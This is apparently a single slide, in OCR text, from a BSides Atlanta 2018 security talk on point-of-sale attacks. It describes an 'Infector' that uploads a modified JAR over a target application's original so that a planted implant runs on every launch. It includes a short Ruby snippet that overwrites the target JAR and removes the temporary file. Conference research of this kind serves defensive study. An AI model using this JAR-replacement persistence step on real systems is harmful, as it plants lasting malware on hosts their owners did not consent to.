 Infector - JAR Upload
• Finally, the modified JAR copy is uploaded to the target,
replacing the original JAR with our infected copy.
• Following infection, the application is started to launch our
Implant. All subsequent application launches will also
trigger our Implant code.
print_status("Overwriting Target JAR on Host ...\n")
write_file(jar_path, File.open("/tmp/#{rand_name}", "r").read())
File.delete("/tmp/#{rand_name}")
print_status("Successfully infected \"#{File.basename jar_path.gsub("\\","/")}\" with RunawayReptar
VERSPRITE
BSIDES
adidas
Anthony Sasadeusz and
Fabius Watson
Oh the POSsibilities
BSIDES ATLANTA 2018